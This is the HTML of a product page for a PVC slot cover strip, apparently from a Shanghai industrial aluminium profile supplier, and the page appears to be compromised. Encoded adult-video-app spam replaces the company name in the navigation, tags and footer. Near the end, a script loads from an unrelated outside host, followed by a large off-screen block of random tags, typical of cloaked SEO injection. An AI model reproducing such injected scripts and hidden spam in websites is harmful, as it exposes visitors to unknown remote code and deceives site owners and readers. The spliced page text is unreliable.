                    <dd><a id="7c11a1c82b" href="/qiyexinwen/">常見問答</a></dd>
                    
                </dl>
            </li>
            
            <li id="7c11a1c82b" class="">
                <a id="7c11a1c82b" href="/plug/book.asp">資料下載</a>
                <dl>
                    
                </dl>
            </li>
            
            <li id="7c11a1c82b" class="">
                <a id="7c11a1c82b" href="/contact/">聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a>
                <dl>
                    
                </dl>
            </li>
            
        </ul>
    </div>
</div>


<div id="7c11a1c82b" class="yunu-banner" style="background-image: url(/theme/skins154/images/banner_page3.jpg)"></div>



<div id="7c11a1c82b" class="yunu-sou-inner">
    <div id="7c11a1c82b" class="container">
        <div id="7c11a1c82b" class="yunu-sou clearfix">
            <div id="7c11a1c82b" class="hform">
            <form  class="clearfix" name="formsearch" action="/plug/search.asp">
                <input type="text" name="key" placeholder="請輸入關鍵字...">
                <button type="submit"></button>
            </form>
            </div>
            <span class="no_mobiles">
            <strong>熱門關鍵詞：</strong>
            <a id="7c11a1c82b"  href="/plug/tags.asp?tag=機櫃" title="機櫃" target="_blank">機櫃</a>
            <a id="7c11a1c82b"  href="/plug/tags.asp?tag=工作台" title="工作台" target="_blank">工作台</a>
            <a id="7c11a1c82b"  href="/plug/tags.asp?tag=&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架" target="_blank">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3框架</a>
            <a id="7c11a1c82b"  href="/plug/tags.asp?tag=機器人圍欄" title="機器人圍欄" target="_blank">機器人圍欄</a>
            <a id="7c11a1c82b"  href="/plug/tags.asp?tag=&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3" target="_blank">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a>
            <a id="7c11a1c82b"  href="/plug/tags.asp?tag=散熱器" title="散熱器" target="_blank">散熱器</a>
  
            </span>
        </div>
    </div>
</div>


<div id="7c11a1c82b" class="container">
    <div id="7c11a1c82b" class="yunu-curmbs"> <span>您的位置：</span><a id="7c11a1c82b" href="/index.html">首頁</a> > <a id="7c11a1c82b" href="/accessory/" title="&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件</a> > <a id="7c11a1c82b" href="/pingfengcaotiao/" title="平封槽條">平封槽條</a></div>
    <div id="7c11a1c82b" class="clearfix">
        <div id="7c11a1c82b" class="ct2-sd">
    <div id="7c11a1c82b" class="panel-sd-hd"><h4>&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件</h4></div>
    <div id="7c11a1c82b" class="yunu-column">
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/luoshuanluomu/" >螺栓螺母</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/zhijiaojian/" >直角件</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/duangai/" >端蓋</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/Uxingcaotiao/" >U型槽條</a></h3>
        
        <h3 id="7c11a1c82b"  class="on"><a id="7c11a1c82b" class="ell" href="/pingfengcaotiao/" >平封槽條</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/heye/" >合頁</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/huodongguagou/" >活動掛鉤</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/diaoyan/" >吊眼</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/menxi/" >門吸</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/bashou/" >把手</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/duanmianlianjieban/" >端麵連接板</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/tijiao/" >蹄腳</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/jiaolun/" >腳輪</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/lianjiejian/" >連接件</a></h3>
        
        <h3 ><a id="7c11a1c82b" class="ell" href="/xingcaijiaojian/" >型材角件</a></h3>
        
    </div>

    <img class="no_mobiles" src="/theme/skins154/images/tels.jpg" style="width: 100%;" alt="">
    <div id="7c11a1c82b" class="yunu-contact-z2 no_mobiles">
        <p><img src="/theme/skins154/images/prolist4.png" alt=""> &#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;谘詢熱線</p>
        <span>021-67693211</span>
        <span>13818987789</span>
        <span>13524719480</span>
    </div>
</div>



        <div id="7c11a1c82b" class="ct2-mn">
        <div id="7c11a1c82b" class="yunu-showcase clearfix">
            <div id="7c11a1c82b" class="pc-slide">
                <div id="7c11a1c82b" class="view">
                    <div id="7c11a1c82b" class="swiper-container swiper-container-horizontal">
                        <div id="7c11a1c82b" class="swiper-wrapper">
                            
                            
                            <div id="7c11a1c82b" class="swiper-slide img-center"> <div id="7c11a1c82b" class="imgauto"><img src="/upfile/202103/2021033011721692.png" rel="/upfile/202103/2021033011721692.png" class="jqzoom"></div></div>
                            
                            
                        </div>
                    </div>
                </div>
                <div id="7c11a1c82b" class="preview">
                    <a id="7c11a1c82b" class="arrow-left" href="javascript:;"></a> <a id="7c11a1c82b" class="arrow-right" href="javascript:;"></a>
                    <div id="7c11a1c82b" class="preview_con">
                        <div id="7c11a1c82b" class="swiper-container">
                            <div id="7c11a1c82b" class="swiper-wrapper">
                                
                                
                                <div id="7c11a1c82b" class="swiper-slide img-center"> <div id="7c11a1c82b" class="imgauto"><img src="/upfile/202103/2021033011721692.png" rel="/upfile/202103/2021033011721692.png"></div></div>
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div id="7c11a1c82b" class="yunu-showcase-info">
            <h1 class="protit font_ell">平封槽條</h1>
            <div><p>材料；PVC，顏色：黑色和淺灰色及白色。用途：平封槽條可將<a id="7c11a1c82b" href="/index.html" target="_self"><strong>型材</strong></a>表麵的槽坑蓋住，起到裝飾作用，也可保持<a id="7c11a1c82b" href="/index.html" target="_self" style="text-wrap: wrap;"><strong>型材</strong></a>表麵的整潔。</p></div>
            <div id="7c11a1c82b" class="twobtn"> 
                <a id="7c11a1c82b" rel="nofollow" href="http://detail.1688.com/offer/710230573728.html" class="btn" target="_blank">查看價格</a> 
                <a id="7c11a1c82b" rel="nofollow" href="http://affim.baidu.com/unique_5788333/chat?siteId=19719680&userId=5788333&siteToken=fb56c0a862c3b5e36d9399a4a4a0e3be&cp=&cr=&cw=%E4%BA%A7%E5%93%81%E8%AF%A6%E6%83%85%E9%A1%B5" class="btn">在線谘詢</a> 
                
            </div>
            </div>
        </div>
        <div id="7c11a1c82b" class="yunu-title-2"> <span>產品簡介 <small>/ PRODUCT INTRODUCTION</small></span> </div>
        <div id="7c11a1c82b" class="yunu-infocontent-body"><p><img src="/upfile/202103/202133031538349.png" alt="平封槽條.png"/></p></div>
        <br>
        <div id="7c11a1c82b" class="yunu-title-1"> <span>熱品推薦</span> </div>
        <ul class="list-2">
            
            <li>
                <a id="7c11a1c82b" href="/40xilielvxingcai/196.html"  title="XNP-8-4040L">
                    <div id="7c11a1c82b" class="m img-center"><img src="/upfile/202104/2021042639747781.jpg" alt="XNP-8-4040L"></div>
                    <div id="7c11a1c82b" class="text">XNP-8-4040L</div>
                </a>
            </li>
            
            <li>
                <a id="7c11a1c82b" href="/40xilielvxingcai/194.html"  title="XNP-8-4040J">
                    <div id="7c11a1c82b" class="m img-center"><img src="/upfile/202104/2021042639686689.jpg" alt="XNP-8-4040J"></div>
                    <div id="7c11a1c82b" class="text">XNP-8-4040J</div>
                </a>
            </li>
            
            <li>
                <a id="7c11a1c82b" href="/40xilielvxingcai/193.html"  title="XNP-8-4040H">
                    <div id="7c11a1c82b" class="m img-center"><img src="/upfile/202104/2021042639650781.jpg" alt="XNP-8-4040H"></div>
                    <div id="7c11a1c82b" class="text">XNP-8-4040H</div>
                </a>
            </li>
            
            <li>
                <a id="7c11a1c82b" href="/40xilielvxingcai/192.html"  title="XNP-8-4040G">
                    <div id="7c11a1c82b" class="m img-center"><img src="/upfile/202104/2021042639623313.jpg" alt="XNP-8-4040G"></div>
                    <div id="7c11a1c82b" class="text">XNP-8-4040G</div>
                </a>
            </li>
            
            <li>
                <a id="7c11a1c82b" href="/50xilielvxingcai/148.html"  title="XNP-10-50100">
                    <div id="7c11a1c82b" class="m img-center"><img src="/upfile/202103/2021033112154148.jpg" alt="XNP-10-50100"></div>
                    <div id="7c11a1c82b" class="text">XNP-10-50100</div>
                </a>
            </li>
            
            <li>
                <a id="7c11a1c82b" href="/50xilielvxingcai/147.html"  title="XNP-10-5050">
                    <div id="7c11a1c82b" class="m img-center"><img src="/upfile/202103/2021033112089633.jpg" alt="XNP-10-5050"></div>
                    <div id="7c11a1c82b" class="text">XNP-10-5050</div>
                </a>
            </li>
            
        </ul>
        </div>
    </div>
</div>


<div id="7c11a1c82b" class="footer">
  <div id="7c11a1c82b" class="container clearfix">
    <div id="7c11a1c82b" class="footer-nav">
      <div id="7c11a1c82b" class="footer-title"><small>Navigation</small>底部導航</div>
      <ul class="clearfix">
     
     <li><a id="7c11a1c82b" href="/about/">關於&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a></li>
     
     <li><a id="7c11a1c82b" href="/product/">工業&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3</a></li>
     
     <li><a id="7c11a1c82b" href="/accessory/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3配件</a></li>
     
     <li><a id="7c11a1c82b" href="/case/">&#27060;&#33714;APP&#23448;&#32593;&#19979;&#36733;1.0.3定製</a></li>
     
     <li><a id="7c11a1c82b" href="/news/">&#27060;&#33714;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a></li>
     
     <li><a id="7c11a1c82b" href="/plug/book.asp">資料下載</a></li>
     
     <li><a id="7c11a1c82b" href="/contact/">聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</a></li>
     
     <li><a id="7c11a1c82b" rel="nofollow" href="http://www.shxunuomachine.com/" target="_blank">精加工網站</a></li>
      </ul>
    </div>
    <div id="7c11a1c82b" class="footer-contact">
      <div id="7c11a1c82b" class="footer-title"><small>Contact us</small>聯係&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;</div>
      <ul class="clearfix">
        <li id="7c11a1c82b" class="i4">公司地址：上海市鬆江區光華路576號&#27060;&#33714;&#35270;&#39057;&#33394;&#29256;&#22823;&#20840;科創園</li>
        
        <li id="7c11a1c82b" class="i2">E-Mail：shxunuo@126.com</li>
        <li id="7c11a1c82b" class="i1">聯係人：程經理<a id="7c11a1c82b" href="tel:13818987789">13818987789</a>、陶經理<a id="7c11a1c82b" href="tel:13524719480">13524719480</a></li>
<li>投訴電話：<a id="7c11a1c82b" href="tel:13818987789">13818987789</a></li>
        <li id="7c11a1c82b" class="">備案號：<a id="7c11a1c82b" rel="nofollow" href="http://beian.miit.gov.cn/">滬ICP備70611619號-1</a></li>

      </ul>
    </div>
    <div id="7c11a1c82b" class="footer-ewm">
      <div id="7c11a1c82b" class="footer-title"><small>WeChat & Douyin</small>微信與抖音</div>
      <ul class="clearfix">
        <li>
          <div id="7c11a1c82b" class="wrap">
            <a id="7c11a1c82b" href="javascript:void(0)"   class="img-center"><img src="/theme/skins154/images/weixin.png" data-src="/theme/skins154/images/weixin.png"/></a>
            <p>客服微信</p>
          </div>
        </li>
        <li>
          <div id="7c11a1c82b" class="wrap">
            <a id="7c11a1c82b" href="javascript:void(0)"   class="img-center"><img src="/theme/skins154/images/douyin.png" data-src="/theme/skins154/images/douyin.png"/></a>
            <p>抖音主頁</p>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>

<!-- <div id="7c11a1c82b" class="kefu no_mobiles">
    <ul id="kefu">
        <li id="7c11a1c82b" class="kefu-qq">
            <div id="7c11a1c82b" class="kefu-main">
                <div id="7c11a1c82b" class="kefu-left">
                    <a id="7c11a1c82b" class="online-contact-btn" rel="nofollow" href="http://wpa.qq.com/msgrd?v=2850657360&uin=2850657360&site=qq&menu=yes" target="_blank"> <i></i><p> QQ谘詢 </p></a>
                </div>
                <div id="7c11a1c82b" class="kefu-right"></div>
            </div>
        </li>
        <li id="7c11a1c82b" class="kefu-tel">
            <div id="7c11a1c82b" class="kefu-tel-main">
                <div id="7c11a1c82b" class="kefu-left"> <i></i><p>聯係電話</p></div>
                <div id="7c11a1c82b" class="kefu-tel-right">021-67693211</div>
            </div>
        </li>

        <li id="7c11a1c82b" class="kefu-liuyan">
            <div id="7c11a1c82b" class="kefu-main">
                <div id="7c11a1c82b" class="kefu-left"> <a id="7c11a1c82b" href="/plug/book.asp"> <i></i><p>留言谘詢</p></a> </div>
                <div id="7c11a1c82b" class="kefu-right"></div>
            </div>
        </li>

        <li id="7c11a1c82b" class="kefu-weixin">
            <div id="7c11a1c82b" class="kefu-main">
                <div id="7c11a1c82b" class="kefu-left"> <i></i><p>微信掃一掃</p></div>
                <div id="7c11a1c82b" class="kefu-right"> </div>
                <div id="7c11a1c82b" class="kefu-weixin-pic"> <img src="/theme/skins154/images/weixin.png" /> </div>
            </div>
        </li>

        <li id="7c11a1c82b" class="kefu-ftop">
            <div id="7c11a1c82b" class="kefu-main">
                <div id="7c11a1c82b" class="kefu-left"> <a id="7c11a1c82b" href="javascript:;"> <i></i> <p>返回頂部</p></a></div>
                <div id="7c11a1c82b" class="kefu-right"></div>
            </div>
        </li>
    </ul>
</div> -->


<script src="/theme/skins154/js/swiper.min.js"></script>
<script src="/theme/skins154/js/js.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="http://sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JkEHN10uKoQcOwJP",ck: "JkEHN10uKoQcOwJP"})</script>
  
  <script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "http://hm.baidu.com/hm.js?fb56c0a862c3b5e36d9399a4a4a0e3bear';
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script>
<script>
  $(function() {
    /*顯示微信二維碼*/
    $(".wrap a img").click(function() {
        $(".outerdiv").slideDown("fast");
        var v = $(this).attr("data-src"); ///取得選擇的圖片路徑
        $("#bigimg").attr("src", v);
        var h = $(window).height();
        $(".innerdiv").css("height", h + "px");
    });
    $(".outerdiv").click(function() {
        $(".outerdiv").slideUp("fast");
    });
  });
</script>
<div id="7c11a1c82b" class="outerdiv" id="outerdiv">

  <div id="innerdiv" class="innerdiv">
    <img id="bigimg" src="" />
      <p id="bigtxt"></p>

  </div>

<div id="7c11a1c82b" class="closepop">×</div>


</div>
<script>
var galleryThumbs = new Swiper('.preview .swiper-container ', {
      spaceBetween: 10,
      slidesPerView: 4,
      // loop: true,
      freeMode: true,
      watchSlidesVisibility: true,
      watchSlidesProgress: true,
    });
    var galleryTop = new Swiper('.view .swiper-container', {
      spaceBetween: 10,
      // loop: true,
      navigation: {
        nextEl: '.preview .arrow-left',
        prevEl: '.preview .arrow-right',
      },
      thumbs: {
        swiper: galleryThumbs
      },
    });

    $('.jqzoom').imagezoom();
</script>

<script src="//www.best0591.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_143978" style="position:fixed;left:-9000px;top:-9000px;"><jw id="dqukaj"><aqfpf class="zmvsj"></aqfpf></jw><mr id="woweze"><kqcra class="ovfea"></kqcra></mr><vkele id="jhhvzr"><oloox class="mbjny"></oloox></vkele><xk id="qsuutp"><cwo class="exajm"></cwo></xk><mxbj id="ipjrdi"><hjrdi class="onklc"></hjrdi></mxbj><aewv id="kizijj"><xmavm class="ptasb"></xmavm></aewv><iila id="dbaefx"><ltpy class="acjay"></ltpy></iila><wkg id="ijfbko"><vsqe class="jwovp"></vsqe></wkg><ettfu id="sxnbyl"><xk class="xjstc"></xk></ettfu><iy id="dlcrvz"><ks class="gqokk"></ks></iy><hqfeb id="aawjtp"><xcpy class="lbnwt"></xcpy></hqfeb><qh id="dvptkz"><wi class="drqiw"></wi></qh><rgz id="ziajbp"><he class="vddrx"></he></rgz><uztcc id="warasi"><pr class="jozpo"></pr></uztcc><htopu id="tnkqhk"><xqks class="kkmac"></xqks></htopu><jatj id="hbhvib"><sbs class="jxvho"></sbs></jatj><fah id="iliinr"><tlybv class="jhabj"></tlybv></fah><sjla id="wwgcwo"><fubos class="whmxd"></fubos></sjla><ujld id="coovya"><xcnf class="vdvxs"></xcnf></ujld><nu id="ttvqwq"><ouwli class="zhuwk"></ouwli></nu><hbn id="ureymb"><wqi class="qzvfu"></wqi></hbn><srd id="ychocp"><lk class="iyaqa"></lk></srd><nmrwg id="eucvuy"><ia class="aprss"></ia></nmrwg><ddr id="ghaoga"><fk class="fhory"></fk></ddr><kxhk id="ywlymd"><ccn class="reguv"></ccn></kxhk><mf id="fqagvh"><bt class="umgek"></bt></mf><npnp id="mpkysb"><dl class="dzwyl"></dl></npnp><baf id="nizunk"><grgnm class="icyxg"></grgnm></baf><kkvv id="lntkzu"><iox class="lebcl"></iox></kkvv><ooyx id="nxztij"><otkzb class="pdsda"></otkzb></ooyx><dr id="zvpbge"><toqn class="qfbfz"></toqn></dr><leayc id="kihnal"><zs class="oecht"></zs></leayc><tv id="pkcqqb"><spkuw class="cubbx"></spkuw></tv><athj id="joprhj"><bvkm class="mazxu"></bvkm></athj><vm id="zfqaho"><fxdv class="bawlc"></fxdv></vm><rvp id="fssofs"><bk class="odnjq"></bk></rvp><shuo id="tjhpvk"><hzfhh class="hqzja"></hzfhh></shuo><ebtt id="rbrzvg"><hlhly class="gvloc"></hlhly></ebtt><fxkvs id="tlkynd"><ucj class="rvoyg"></ucj></fxkvs><npieo id="zwjcbh"><dku class="mwzhz"></dku></npieo><jbkuz id="qtmoaa"><yx class="eiesm"></yx></jbkuz><pn id="wnndak"><lm class="dhkni"></lm></pn><vhh id="xnrmnr"><te class="qwwji"></te></vhh><mwuyt id="ixbqho"><imx class="zcvhw"></imx></mwuyt><afjs id="htgrbs"><rxj class="nwrhe"></rxj></afjs><de id="fdiuck"><mb class="qjgqo"></mb></de><qj id="hzejss"><fntn class="fjajn"></fntn></qj><ewok id="hvkoly"><zxfb class="fveso"></zxfb></ewok><sznx id="qxdvtr"><ifpop class="ftpku"></ifpop></sznx><xgfl id="jbbjoy"><seqnj class="suogk"></seqnj></xgfl><eenzy id="qlrwrd"><ffru class="ovuce"></ffru></eenzy><ed id="fgntnx"><gns class="yrlyp"></gns></ed><rehl id="rkhggc"><utd class="ikglr"></utd></rehl><ue id="rqooof"><wa class="anvrr"></wa></ue><cdmv id="kmqtxx"><gego class="forjk"></gego></cdmv><saa id="mpchhu"><gpp class="kkggr"></gpp></saa><km id="owttkk"><fvyw class="dvdev"></fvyw></km><ktl id="oeqipb"><wj class="pvszi"></wj></ktl><xvht id="dnyhib"><jdn class="lemep"></jdn></xvht><jod id="dgbzya"><ofm class="hwwoq"></ofm></jod><gr id="ebrndc"><dj class="sphiy"></dj></gr><vl id="hzpfaw"><mayq class="cwksc"></mayq></vl><bvmg id="fmqmvp"><xdua class="igcjf"></xdua></bvmg><sqe id="yaorcq"><hwed class="npxks"></hwed></sqe><rlye id="gtdllu"><clzrt class="ptruw"></clzrt></rlye><pu id="xbumyf"><lh class="fqqdv"></lh></pu><sovk id="dmnpgd"><ic class="ixxfn"></ic></sovk><squqs id="ikmdda"><odrui class="zojbr"></odrui></squqs><vogb id="umjlhz"><spzq class="dwcvq"></spzq></vogb><lda id="eygshh"><xh class="kdwrf"></xh></lda><oge id="myoqur"><fbro class="mkcpl"></fbro></oge><ax id="digktj"><py class="gkpvr"></py></ax><taskp id="duinxy"><fjdw class="yxvow"></fjdw></taskp><zx id="bbmsvn"><cjqmq class="lgdqp"></cjqmq></zx><gnsb id="fvrurq"><wgyv class="ruaig"></wgyv></gnsb><rjidb id="udzbrs"><ermk class="coyaj"></ermk></rjidb><ewayo id="ypiiym"><qqir class="kcdwm"></qqir></ewayo><yamz id="ecpizq"><sfbg class="hngxw"></sfbg></yamz><ywlge id="mwlzvm"><kso class="muerw"></kso></ywlge><lwza id="xjivgu"><eyqmm class="cleva"></eyqmm></lwza><rs id="nydidv"><lr class="foreo"></lr></rs><wdf id="dsyzyt"><iq class="bjyxj"></iq></wdf><qpv id="llxgql"><hcu class="yuauy"></hcu></qpv><gdojv id="ugkdfh"><ni class="nvwjc"></ni></gdojv><zdok id="mtvmot"><aua class="sricn"></aua></zdok><vk id="vlhcyd"><hc class="zhgyl"></hc></vk><uil id="iekxyd"><pjx class="ogfcc"></pjx></uil><qjel id="tqmbwl"><umn class="mqtxf"></umn></qjel><dvoh id="iamoco"><flf class="emtpg"></flf></dvoh><fda id="bsbniv"><vq class="koygd"></vq></fda><fm id="pxjsmn"><plu class="efdll"></plu></fm><glhw id="itlxrr"><mzxa class="axdpi"></mzxa></glhw><yfg id="cyyoje"><hytv class="zqbmq"></hytv></yfg><zmysx id="slprrw"><vjpwg class="ypptr"></vjpwg></zmysx><nrg id="sewedo"><xwfox class="cyyru"></xwfox></nrg><ek id="bxqzmf"><gu class="tetlk"></gu></ek><rhqf id="kconrq"><fj class="mpihu"></fj></rhqf><soo id="kmdeyo"><tlfty class="vgfal"></tlfty></soo><ol id="tlvbtq"><oczf class="thfnt"></oczf></ol><kgrut id="xpuidg"><vyrjt class="xgfdz"></vyrjt></kgrut><qzbk id="keoczh"><purui class="xxyhr"></purui></qzbk><vwm id="gxfgoe"><easc class="hytcq"></easc></vwm><okb id="drgbpf"><sy class="jgaft"></sy></okb><ff id="nsyrzx"><lhmj class="lbnzm"></lhmj></ff><or id="jrtywc"><ls class="fxiyd"></ls></or><oklbt id="sptpav"><yt class="czhrr"></yt></oklbt><sjajd id="epdhdn"><zgge class="sehqy"></zgge></sjajd><zgro id="tiymsz"><hmrh class="wwzcc"></hmrh></zgro><dhrgp id="cyxcfp"><vuhz class="rmbiu"></vuhz></dhrgp><vr id="ksdgrg"><th class="ivoac"></th></vr><dvxl id="tbpisc"><vzj class="kbwft"></vzj></dvxl><pndir id="msxpou"><jzysv class="ajukc"></jzysv></pndir><vz id="vqybjn"><lob class="pmvgv"></lob></vz><ve id="gvjhed"><oqrgo class="rhzrs"></oqrgo></ve><otoe id="nefaal"><rp class="vvqkm"></rp></otoe><hqbol id="pnxoeq"><lvq class="dxfhp"></lvq></hqbol><vv id="ulrqcb"><uav class="dksfy"></uav></vv><equu id="sumjxj"><fh class="ofzjb"></fh></equu><tjxo id="eyqiij"><vo class="nhneb"></vo></tjxo><ij id="bezhei"><jbevk class="ixsfl"></jbevk></ij><ouq id="vumciq"><mly class="erzns"></mly></ouq><ei id="cnrlvp"><dfn class="dbasw"></dfn></ei><rfip id="dlshds"><adb class="vvwdy"></adb></rfip><crbpi id="xqnyij"><ml class="pnsfo"></ml></crbpi><vhr id="zkrugn"><hz class="yfppg"></hz></vhr><exsq id="urnjff"><vid class="otavl"></vid></exsq><hu id="yzedpt"><lsmg class="ktrck"></lsmg></hu><nl id="iffcga"><nhcaq class="oovzg"></nhcaq></nl><hffhk id="wwajho"><jwetq class="rkohs"></jwetq></hffhk><unva id="ivrobz"><ojok class="ykvce"></ojok></unva><myan id="sphlju"><iibz class="gkjpz"></iibz></myan><tyuk id="lgfnks"><mwk class="mlfut"></mwk></tyuk><gumw id="weqfup"><byf class="yskif"></byf></gumw><gtqmy id="qjwkcc"><dxr class="fpygn"></dxr></gtqmy><ecsu id="ffuoka"><hmk class="hange"></hmk></ecsu><lxu id="xwkmvq"><uuf class="zatrv"></uuf></lxu><aefgj id="actoiy"><aut class="zfstz"></aut></aefgj><xrw id="sydtsv"><id class="pszvz"></id></xrw><jvtc id="ujkndk"><wvwke class="luhty"></wvwke></jvtc><asb id="wdcgzw"><tkxid class="jvsgf"></tkxid></asb><wb id="srznys"><pho class="lykns"></pho></wb><ukb id="exwzpc"><yhean class="emdut"></yhean></ukb><rnlr id="uzbpjc"><ajjli class="nqhod"></ajjli></rnlr><ll id="ngjhyw"><akbdp class="spxcz"></akbdp></ll><jkt id="wiwklh"><imiro class="wmsxp"></imiro></jkt><hkwrr id="kklmku"><un class="xecjn"></un></hkwrr><uxjc id="atnpax"><ttobq class="mspgg"></ttobq></uxjc><zrr id="ljfnss"><mb class="iqckk"></mb></zrr><wy id="zezpfx"><lm class="bxnid"></lm></wy><nzuz id="aacrcm"><bgiht class="bzlml"></bgiht></nzuz><kqlz id="jxjisi"><wiatw class="kyrss"></wiatw></kqlz><ssujv id="gcnsbj"><gkvrw class="acdxl"></gkvrw></ssujv><bgu id="xkyqeh"><tpfrg class="llsgd"></tpfrg></bgu><on id="lgkpdv"><fbfh class="qkqkz"></fbfh></on><vcgsm id="cfbgto"><firnu class="lvuth"></firnu></vcgsm><bdxe id="pyplbw"><znp class="enbnf"></znp></bdxe><ohi id="yzkssr"><ujoo class="twoyv"></ujoo></ohi><cn id="cyaqan"><kbcw class="vpudj"></kbcw></cn><eryc id="ukaohp"><ri class="mcsan"></ri></eryc><td id="jmcwhs"><jvc class="rlcvd"></jvc></td><axvi id="nytpqt"><sgjg class="cjwlf"></sgjg></axvi><yvs id="jlvfpv"><bszt class="dkevr"></bszt></yvs><ncelv id="owmkir"><uc class="jejlw"></uc></ncelv><jeg id="ovakmo"><valkv class="mrahl"></valkv></jeg><cw id="qgqvqb"><hoh class="ragxv"></hoh></cw><gj id="yccjor"><gc class="vfrdq"></gc></gj><tzyhg id="zcefaa"><poxke class="mjhoi"></poxke></tzyhg><jr id="zqutqt"><ryind class="axjpu"></ryind></jr><utuwy id="mgfbop"><zwy class="sgnbt"></zwy></utuwy><rak id="afuxok"><lu class="sidmf"></lu></rak><bmba id="zxvsdi"><yif class="txzuh"></yif></bmba><loiqj id="wktywv"><fftxo class="yvdeu"></fftxo></loiqj><bz id="gchbks"><nfh class="psjzy"></nfh></bz><os id="ndrmyu"><wcpgv class="qtwqh"></wcpgv></os><by id="yeihdg"><nefop class="wwdzl"></nefop></by><kvznm id="hcgdsn"><lm class="frbjw"></lm></kvznm><qzvvh id="ozuryg"><cy class="bufpg"></cy></qzvvh><qcn id="rmwxdy"><tj class="hzpgv"></tj></qcn><knxjb id="vqpkwg"><xetwk class="nkawc"></xetwk></knxjb><mt id="phnksa"><zpsg class="ibcff"></zpsg></mt><vc id="gcpmpa"><qrs class="nmdzf"></qrs></vc><cox id="xxxzad"><jefwo class="fwfvn"></jefwo></cox><yb id="ofobrr"><pn class="awupu"></pn></yb><dua id="ygxyjc"><aiy class="voyim"></aiy></dua><zyand id="rzfmda"><opufq class="neild"></opufq></zyand><oicyl id="zjezxi"><xmjg class="nmctc"></xmjg></oicyl><uti id="brfego"><hwiu class="heaer"></hwiu></uti><kkqtp id="axgvqp"><qrxed class="cnxwp"></qrxed></kkqtp><pc id="aarfrb"><tvq class="qivgy"></tvq></pc><medpf id="ldejat"><awar class="ycnut"></awar></medpf><ovkt id="qutuxj"><mljvg class="zyfzp"></mljvg></ovkt><rduad id="tzqokj"><ozgb class="bwtxd"></ozgb></rduad><jrwd id="nkcdbf"><pfc class="xcilb"></pfc></jrwd><onu id="jynkug"><od class="hxqzt"></od></onu><uozw id="ecnnoo"><cjzfl class="cbjqe"></cjzfl></uozw><sprdj id="kbiyaf"><ykho class="akffw"></ykho></sprdj><jikx id="xiqcbg"><wzz class="ueqsp"></wzz></jikx><xhazq id="zkbfhl"><yaw class="orikq"></yaw></xhazq><iiz id="bffgvy"><zl class="wtgws"></zl></iiz><wv id="duakfo"><ssu class="cnzsw"></ssu></wv><isvt id="wyvper"><tazz class="ibmbu"></tazz></isvt><hfo id="xrhwkd"><ipt class="fczzv"></ipt></hfo><ayv id="chvduw"><wxqm class="xcbmk"></wxqm></ayv><rghj id="trjwqi"><ne class="sqhnn"></ne></rghj><fdz id="griitv"><hluk class="skbat"></hluk></fdz><pfn id="xcofpb"><hokx class="ksbse"></hokx></pfn><wc id="sgglri"><knl class="llxqz"></knl></wc><efj id="jbtutv"><cdlr class="myrpi"></cdlr></efj><fab id="epypno"><mhm class="psuyv"></mhm></fab><yk id="bfbndt"><mhlg class="dlydn"></mhlg></yk><lkzpa id="mughsb"><xen class="fcono"></xen></lkzpa><uotw id="pfiojv"><cw class="zuvou"></cw></uotw><sti id="qrjefx"><fnomg class="ytqvw"></fnomg></sti><nlc id="mszgno"><wz class="bgijl"></wz></nlc><vyyco id="ujrozm"><pls class="lnxok"></pls></vyyco><xacwg id="sriopg"><qkhw class="qdwcw"></qkhw></xacwg><rlog id="ygjwgm"><larz class="smddu"></larz></rlog><avl id="bfldbd"><ikbp class="ppjbq"></ikbp></avl><baphk id="wdaahv"><lo class="achjn"></lo></baphk><iyook id="ohfyiw"><sp class="zjlht"></sp></iyook><xvqb id="lzayhy"><wqisr class="mwjel"></wqisr></xvqb><xmr id="oveadx"><vv class="xzoyv"></vv></xmr><fhow id="vvdrei"><snwr class="dbvvx"></snwr></fhow><qjsu id="gfqlnf"><jvsgu class="hfsew"></jvsgu></qjsu><oza id="igeddu"><fej class="nwpwr"></fej></oza><hdm id="zwihbb"><njd class="lyplz"></njd></hdm><upidv id="iuvxrn"><nhy class="euzse"></nhy></upidv><dramz id="dvaylj"><coka class="cgwkf"></coka></dramz><efac id="zvrqve"><wngrn 